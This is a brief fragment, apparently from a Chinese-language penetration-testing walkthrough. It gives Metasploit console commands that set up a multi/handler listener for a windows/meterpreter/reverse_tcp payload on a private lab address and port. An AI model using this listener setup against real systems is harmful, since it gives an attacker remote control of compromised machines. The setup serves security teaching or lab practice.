 開啟 msfconsole準備接收-use exploit/multi/handlerset LHOST 10.13.21.55set LPORT 7879set PAYLOAD windows/meterpreter/reverse_tcpshow options確認參數是否正確